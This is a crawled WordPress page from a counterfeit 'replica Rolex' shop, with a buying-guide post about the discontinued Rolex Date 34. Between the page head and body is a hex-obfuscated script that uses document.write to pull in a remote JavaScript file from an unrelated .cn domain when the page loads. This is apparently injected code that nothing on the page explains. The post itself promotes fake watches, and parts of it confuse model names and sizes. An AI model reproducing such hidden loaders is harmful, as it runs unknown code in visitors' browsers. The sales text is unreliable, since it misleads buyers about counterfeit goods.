

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.localdlish.com/instructions-of-buying-rolex-date-replica-watch/
body_size: 12604
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Instructions of buying Rolex Date Replica Watch &#8211; $67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.localdlish.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="$67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online &raquo; Feed" href="https://www.localdlish.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="$67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online &raquo; Comments Feed" href="https://www.localdlish.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.localdlish.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.localdlish.com%2Finstructions-of-buying-rolex-date-replica-watch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.localdlish.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.localdlish.com%2Finstructions-of-buying-rolex-date-replica-watch%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://www.localdlish.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.localdlish.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bizgrowth-font-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C600%7CPT+Sans%3A400%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-basic-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-editor-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-responsive-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-default-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animation-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/animation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.localdlish.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.localdlish.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.localdlish.com/wp-content/themes/bizgrowth/js/jquery.nivo.slider.js?ver=6.9" id="jquery-nivo-slider-js"></script>
<script type="text/javascript" src="https://www.localdlish.com/wp-content/themes/bizgrowth/js/custom.js?ver=6.9" id="bizgrowth-custom-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.localdlish.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.localdlish.com/wp-json/wp/v2/posts/503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.localdlish.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.localdlish.com/instructions-of-buying-rolex-date-replica-watch/" />
<link rel='shortlink' href='https://www.localdlish.com/?p=503' />
        	<style type="text/css"> 					
					a,
				#sidebar ul li a:hover,								
				.recent_articles h3 a:hover,					
				.recent-post h6:hover,					
				.slide_info .slide_more:hover,								
				.postmeta a:hover,	
				.fourbox:hover h3 a,
				.ReadMore:hover,
				.social-icons a:hover,
				.blog_lists h3 a:hover,
				.cols-4 ul li a:hover, 
				.cols-4 ul li.current_page_item a,
				.sitenav ul li a:hover, 
				.sitenav ul li.current-menu-item a,
				.sitenav ul li.current-menu-parent a.parent,
				.sitenav ul li.current-menu-item ul.sub-menu li a:hover				
					{ color:#0294cf;}					 
					
				.pagination ul li .current, .pagination ul li a:hover, 
				#commentform input#submit:hover,					
				.nivo-controlNav a.active,
				h3.widget-title,
				#sidebar .search-form input.search-submit,				
				.wpcf7 input[type='submit'],				
				nav.pagination .page-numbers.current,				
				.toggle a	
					{ background-color:#0294cf;}
					
				.sitenav ul li a:hover, 
				.sitenav ul li.current-menu-item a,
				.sitenav ul li.current-menu-parent a.parent,
				.sitenav ul li.current-menu-item ul.sub-menu li a:hover,
				.fourbox .thumbbx,
				.ReadMore:hover
					{ border-color:#0294cf;}
					
				button:focus,
				input[type="button"]:focus,
				input[type="reset"]:focus,
				input[type="submit"]:focus,
				input[type="text"]:focus,
				input[type="email"]:focus,
				input[type="url"]:focus,
				input[type="password"]:focus,
				input[type="search"]:focus,
				input[type="number"]:focus,
				input[type="tel"]:focus,
				input[type="range"]:focus,
				input[type="date"]:focus,
				input[type="month"]:focus,
				input[type="week"]:focus,
				input[type="time"]:focus,
				input[type="datetime"]:focus,
				input[type="datetime-local"]:focus,
				input[type="color"]:focus,
				textarea:focus,
				a:focus
					{ outline: thin dotted #0294cf;}						
					
			</style>
	<style type="text/css">
			.header {
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#ffffff;}
		
	</style>
    
    </head>
	<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6c\x61\x69\x62\x61\x6f\x6a\x69\x61\x2e\x63\x6e\x2f\x6a\x73\x2f\x74\x6f\x62\x65\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<body class="wp-singular post-template-default single single-post postid-503 single-format-standard wp-embed-responsive wp-theme-bizgrowth">
<a class="skip-link screen-reader-text" href="#page_content">
Skip to content</a>


<div class="header headerinner">
        <div class="container">
           <div class="logo">
				                <h1><a href="https://www.localdlish.com/" rel="home">$67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online</a></h1>
											<p>exact replica watches</p>
					          </div><!-- logo -->
             <div class="toggle">
                <a class="toggleMenu" href="#">Menu</a>
             </div><!-- toggle --> 
            <div class="sitenav">
                    <div class="menu"><ul>
<li ><a href="https://www.localdlish.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.localdlish.com/contact-us/">Contact Us</a></li>
</ul></div>
            </div><!-- site-nav -->
            <div class="clear"></div>
        </div><!-- container -->
  </div><!--.header -->







<div class="container">
     <div id="page_content">
        <section class="site-main">            
                                    <article id="post-503" class="single-post post-503 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex-day-date">

    
    <header class="entry-header">
        <h2 class="single_title">Instructions of buying Rolex Date Replica Watch</h2>
    </header><!-- .entry-header -->
    
     <div class="postmeta">
            <div class="post-date">June 25, 2021</div><!-- post-date -->
            <div class="post-comment"> &nbsp;|&nbsp; <a href="https://www.localdlish.com/instructions-of-buying-rolex-date-replica-watch/#respond">No Comments</a></div> 
             <div class="post-categories">&nbsp;|&nbsp; Category: <a href="https://www.localdlish.com/category/rolex-day-date/" rel="category tag">rolex day date</a></div>
            <div class="clear"></div>         
    </div><!-- postmeta -->
    
    <div class="post-thumb"><img width="800" height="600" src="https://www.localdlish.com/wp-content/uploads/2021/06/AZHAOPIANNN-001-124.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Rolex replica" decoding="async" fetchpriority="high" srcset="https://www.localdlish.com/wp-content/uploads/2021/06/AZHAOPIANNN-001-124.jpg 800w, https://www.localdlish.com/wp-content/uploads/2021/06/AZHAOPIANNN-001-124-300x225.jpg 300w, https://www.localdlish.com/wp-content/uploads/2021/06/AZHAOPIANNN-001-124-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></div>
    <div class="entry-content">
         
		
        <p>While Rolex&#8217;s new offerings grab the headlines, it&#8217;s also useful to know which models in the current collection have been canceled. For example, the Rolex Date &#8211; a staple of the brand&#8217;s catalog since the 1950s &#8211; has now been officially discontinued.   <img decoding="async" class="alignnone size-medium wp-image-504" src="https://www.localdlish.com/wp-content/uploads/2021/06/AZHAOPIANNN-001-158-300x225.jpg" alt="Rolex Date" width="300" height="225" srcset="https://www.localdlish.com/wp-content/uploads/2021/06/AZHAOPIANNN-001-158-300x225.jpg 300w, https://www.localdlish.com/wp-content/uploads/2021/06/AZHAOPIANNN-001-158-768x576.jpg 768w, https://www.localdlish.com/wp-content/uploads/2021/06/AZHAOPIANNN-001-158.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><br />
The Oyster Perpetual Date, or Rolex Date, is often overshadowed by its larger, more famous relative, the Datejust. However, the smaller case size is the sweet spot for many watch wearers, and we have no doubt that the Rolex Datejust will continue to be a popular choice on the pre-owned market, despite the fact that it is now discontinued. With that in mind, let&#8217;s dive into our ultimate <a href="https://www.localdlish.com/">Rolex replica watch</a> buying guide and discover all that this model has to offer.<br />
About a decade after the 36mm Oyster Perpetual Date just debuted in 1945, Rolex introduced the Oyster Perpetual Date in a slightly smaller case measuring 34mm. Size aside, the Rolex Date has always shared a nearly identical look to the Datejust, including the dial layout, case materials, bracelet options, bezel style, and the Cyclops magnifying glass above the date window at 3 o&#8217;clock.</p>
<figure><video controls src="https://www.localdlish.com/wp-content/uploads/2021/06/watchesus.mp4" width="300"></video></figure>
<p>As with all Rolex watches, the Oyster Perpetual Date has undergone several different materials and mechanical updates over its sixty-plus years of production. Also available is the Lady-Date collection with its petite 26mm case. Although the Lady-Date line was withdrawn from the Rolex collection in the mid-2000s, the Date 34 remained for a few more years until it was finally discontinued in 2021.<br />
Now that Rolex has discontinued the <strong>replica Rolex Date</strong> 34, there is no longer an option for a 34mm stainless steel Rolex watch with a date window. There is also the Pearlmaster 34, but these watches are only available in solid 18k gold, and even the most humble versions are still set with diamonds, making them a rather niche (and expensive) offering. <img decoding="async" class="alignnone size-medium wp-image-505" src="https://www.localdlish.com/wp-content/uploads/2021/06/AZHAOPIANNN-001-127-300x225.jpg" alt="mens watches " width="300" height="225" srcset="https://www.localdlish.com/wp-content/uploads/2021/06/AZHAOPIANNN-001-127-300x225.jpg 300w, https://www.localdlish.com/wp-content/uploads/2021/06/AZHAOPIANNN-001-127-768x576.jpg 768w, https://www.localdlish.com/wp-content/uploads/2021/06/AZHAOPIANNN-001-127.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><br />
Why Rolex chose to abandon the Date 34 rather than update it with a new generation movement, as most other models have done, remains a mystery. It&#8217;s also a mystery why the Date is referred to as a &#8220;Date&#8221; rather than simply as an alternative size option to the Datejust, but it&#8217;s a trend that has continued throughout production.<br />
Thankfully, the Rolex Date 34 will still be available on the secondary market for those looking for a classic, restrained Rolex replica watch with an incredibly versatile case diameter. If you think the classic 36mm Datejust is too big for your wrist and the mid-sized 31mm model is a bit too small, then the now discontinued 34mm Rolex Date may be the perfect watch for you.</p>
                <div class="postmeta">          
            <div class="post-tags"> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>                     
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.localdlish.com/future-classic-replica-rolex-yacht-master-ii/" rel="prev">Future Classic Replica Rolex Yacht-Master II</a></div><div class="nav-next"><a href="https://www.localdlish.com/the-oyster-perpetual-is-not-a-rolex-datejust-watch/" rel="next">The Oyster Perpetual is not a Rolex Datejust watch</a></div></div>
	</nav>                                              
         </section>       
        <div id="sidebar">    
    <aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://www.localdlish.com/category/breitling/">Breitling</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.localdlish.com/category/iwc/">IWC</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.localdlish.com/category/omega/">Omega</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.localdlish.com/category/patek-philippe/">Patek Philippe</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.localdlish.com/category/rolex-air-king/">Rolex Air-King</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.localdlish.com/category/rolex-cellini/">rolex cellini</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.localdlish.com/category/rolex-datejust/">rolex datejust</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.localdlish.com/category/rolex-day-date/">rolex day date</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.localdlish.com/category/rolex-daytona/">rolex daytona</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.localdlish.com/category/rolex-deepsea/">rolex deepsea</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.localdlish.com/category/rolex-explorer/">rolex explorer</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.localdlish.com/category/rolex-gmt-master/">rolex gmt master</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.localdlish.com/category/rolex-milgauss/">rolex milgauss</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.localdlish.com/category/rolex-oyster/">rolex oyster</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.localdlish.com/category/rolex-sea-dweller/">rolex sea dweller</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.localdlish.com/category/rolex-submariner/">rolex submariner</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.localdlish.com/category/rolex-yacht-master/">rolex yacht master</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.localdlish.com/category/submariner/">Submariner</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.localdlish.com/category/tag-heuer/">Tag Heuer</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.localdlish.com/category/watches/">Watches</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.localdlish.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.localdlish.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.localdlish.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/11/'>November 2024</a></li>
